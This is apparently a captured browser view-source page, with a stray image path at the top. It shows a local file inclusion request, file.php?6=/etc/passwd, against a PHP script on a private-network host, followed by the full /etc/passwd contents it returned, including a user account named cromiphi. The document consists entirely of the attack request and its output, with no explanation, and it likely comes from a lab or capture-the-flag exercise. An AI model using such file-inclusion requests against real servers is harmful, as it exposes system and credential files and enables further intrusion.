 http://192.168.1.24/php-scri
view-source:http://192.168.1.24/php-scripts/file.php?6=/etc/passwd
1 root:x:0:0:root:/root:/bin/bash
2 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
3 bin:x:2:2:bin:/bin:/usr/sbin/nologin
4 sys:x:3:3:sys:/dev:/usr/sbin/nologin
5 sync:x:4:65534:sync:/bin:/bin/sync
6 games:x:5:60:games:/usr/games:/usr/sbin/nologin
7 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
8 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
9 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
10 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
11 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
12 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
13 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
14 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
15 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
16 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
17 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
18 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
19 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
20 systemd-timesync:x:101:102:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
21 systemd-network:x:102:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
22 systemd-resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
23 messagebus:x:104:110::/nonexistent:/usr/sbin/nologin
24 sshd:x:105:65534::/run/sshd:/usr/sbin/nologin
25 cromiphi:x:1000:1000:cromiphi,,,:/home/cromiphi:/bin/bash
26 systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
27